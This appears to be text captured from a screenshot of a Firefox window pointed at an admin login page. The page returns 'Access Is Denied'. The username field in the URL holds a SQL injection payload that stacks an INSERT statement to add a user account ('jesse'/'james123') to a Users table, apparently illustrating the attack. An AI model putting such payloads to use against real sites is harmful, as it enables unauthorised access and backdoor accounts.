 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/...27%29--&password= Microsoft SQL Server Web Assistant
216.1.1.1/admin/login.asp?username='%3Binsert+into+Users+values('jesse'%2C'james123')--&password= Google
Failed Login
Unknown Username or
Bad Password
Access Is Denied